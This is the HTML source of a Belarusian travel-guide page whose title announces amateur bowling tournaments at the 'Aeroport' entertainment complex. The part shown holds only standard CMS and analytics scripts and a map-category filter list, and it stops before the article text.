

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/razvlekatelnyy-kompleks-aeroport-provodit-lyubitelskie-turniry-po-boulingu/
body_size: 16494
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170798581720774" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769772877,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0957e491ade160b48f510f7690a43e01"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/54c/p2p9nlvabqg0ilv0r1citbk1dw8w173w.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Развлекательный комплекс &laquo;Аэропорт&raquo; проводит любительские турниры по боулингу"/>
<meta property="og:description" content="В придорожно-развлекательном комплексе &laquo;Аэропорт&raquo; появилась новая услуга &ndash; организац..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/razvlekatelnyy-kompleks-aeroport-provodit-lyubitelskie-turniry-po-boulingu/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/54c/p2p9nlvabqg0ilv0r1citbk1dw8w173w.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
